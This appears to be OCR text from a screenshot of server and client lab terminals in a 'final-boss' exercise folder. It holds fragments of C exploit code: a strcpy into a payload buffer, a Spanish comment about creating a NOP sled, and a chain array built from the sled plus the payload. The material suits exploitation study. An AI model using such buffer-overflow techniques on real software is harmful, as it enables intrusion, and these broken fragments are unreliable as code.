 */
Server@lab
File Edit View Search Terminal Help
stic:~/Desktop/final-boss$
Client@lab
File Edit View Search Terminal Help
stic:~/Desktop/final-boss$
strcpy((char *)&payload[4],
// Creamos el nopsled.
uint64_t I = sizeof_nopsled/8
uint64_t chain[I + sizeof(payload)/8];